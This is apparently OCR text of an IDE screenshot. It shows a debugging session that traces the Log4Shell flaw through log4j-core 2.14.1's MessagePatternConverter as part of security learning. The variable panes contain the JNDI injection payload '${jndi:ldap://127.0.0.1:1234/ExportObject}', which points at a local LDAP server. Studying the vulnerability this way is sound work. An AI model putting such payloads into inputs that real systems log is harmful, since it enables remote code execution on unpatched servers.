 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BasicLog4j2 - MessagePatternConverter.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1-sources.jar › org › apache › logging › log4j › core › pattern › MessagePatternConverter log4j2EXP Git:
PatternLayout.java × MessagePatternConverter.java × AbstractStringBuilder.java × StringBuilder.java × String.java ×
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Reader Mode
118
119 final int offset = workingBuilder.length(); offset: 66
120 if (msg instanceof MultiFormatStringBuilderFormattable) {
121 ((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder); formats: []
122 } else {
123 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: MutableLogEvent@2318
124 }
125
126 // TODO can we optimize this?
127 if (config != null && !noLookups) { config: "XmlConfiguration[location=C:\Users\VanHurts\OneDrive - office\JavaSecurityLearning\JavaS
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 71
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 71
130 final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "User ${jndi:ldap://127.0.0.1:1234
131 workingBuilder.setLength(offset); workingBuilder: "[INFO ] 2022-08-12 12:04:03,613 java.util.function.LongFunction - User
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value));
133 }
134 }
135 }
[[, I, N, F, O,  , ],  , 2, 0, 2, 2, -, 0, 8, -, 1, 2,
 , 1, 2, :, 0, 4, :, 0, 3, ,, 6, 1, 3,  , j, a, v,
a, ., u, t, i, l, ., f, u, n, c, t, i, o, n, ., L, o,
n, g, F, u, n, c, t, i, o, n,  , -,  , U, s, e, r,
 , $, {, j, n, d, i, :, l, d, a, p, :, /, /, 1, 2, 7,
., 0, ., 0, ., 1, :, 1, 2, 3, 4, /, +924 more]
Debug: log4j2EXP ×
Debugger Console
Frames
"main"@1 in gro..."main": RUNNING
format:131, MessagePatternConverter (org.apache.loggi
format:38, PatternFormatter (org.apache.logging.log4j.co
toSerializable:344, PatternLayout$PatternSerializer (org.a
toText:244, PatternLayout (org.apache.logging.log4j.core
encode:229, PatternLayout (org.apache.logging.log4j.core
encode:59, PatternLayout (org.apache.logging.log4j.core
directEncodeEvent:197, AbstractOutputStreamAppender
tryAppend:190, AbstractOutputStreamAppender (org.apa
append:181, AbstractOutputStreamAppender (org.apach
Variables
this = {MessagePatternConverter@2325}
event = {MutableLogEvent@2318}
toAppendTo = {StringBuilder@2319} "[INFO ] 2022-08-12 12:04:03,613 java.util.function.LongFunction - User ${jndi:ldap://127.0.0.1:1234/ExportObject} log
msg = {MutableLogEvent@2318}
doRender = false
workingBuilder = {StringBuilder@2319} "[INFO ] 2022-08-12 12:04:03,613 java.util.function.LongFunction - User ${jndi:ldap://127.0.0.1:1234/ExportObject}
value = {char[1024]@2363} [[, I, N, F, O,  , ],  , 2, 0, 2, 2, -, 0, 8, -, 1, 2,  , 1, 2, :, 0, 4, :, 0, 3, ,, 6, 1, 3,  , j, a, v, a, ., u, t, i, l, ., f, u, n, c, t, i, o, n, ., L, o, n, g, F, u, n, c, t, i, o, n,  , -,  , U, s, e, r,  , $, {, j, n, d, i, :, l, d, a, p, :, /, /, 1, 2, 7, ., 0, ., 0... View
0 = '[' 91
1 = 'I' 73
2 = 'N' 78
3 = 'F' 70
Git Debug TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (3 minutes ago) 1:312 LF UTF-8 4 spaces main